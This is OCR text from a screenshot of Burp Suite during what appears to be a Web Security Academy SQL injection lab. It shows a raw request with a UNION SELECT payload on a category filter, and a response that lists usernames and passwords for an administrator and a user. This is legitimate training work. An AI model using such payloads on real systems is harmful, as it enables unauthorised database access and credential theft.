 Applications Places System
Thu Jan 9, 13:43
Browse and run installed applications
Burp Suite Community Edition v2024.11.2 - Temporary Project
Help Hackvertor
Dashboard Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Settings
1 × +
Send Cancel < >
Target: https://0ad80033040f041c86e716b000d20096.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
Lifestyle'+UNION+SELECT+username_ueskvy,+password_dnsizq+FROM+users_nnxypz-- HTTP/2
2 Host: 0ad80033040f041c86e716b000d20096.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.140 Safari/537.36
7 Cache-Control: max-age=0
8
9
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
arrive at the final destination. Just close your eyes and be transported to
anywhere in the world for the cost of a phone call.
93 As well as a &apos;pay as you go&apos; service you can subscribe annually
for an unlimited package. What a great gift for someone who would benefit
from a little adventure in their lives. Your number will never be visible
to our callers, it will be redirected through our main switchboard. For
&apos;pay as you go&apos; premium rates apply, so take the opportunity to
go unlimited today.
</td>
94 </tr>
95 <tr>
96 <th>
administrator
</th>
97 <td>
wecsv2m2mihaj9zc6lew
</td>
98 </tr>
99 <tr>
100 <th>
carlos
</th>
101 <td>
s238348n5co6s4npohg6
</td>
102 </tr>
103 <tr>
104 <th>
Paint a rainbow
</th>
105 <td>
On a dull grey day, when everyone needs a little color or sunshine in their
lives, you can be the hero of the hour. Our new &apos;Paint A
pass 1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 4
Inspector
Notes
Done 9,395 bytes | 75 millis
Event log All issues Memory: 146.4MB
Menu Proxy Burp Suite Community ... SQL injection attack, lis...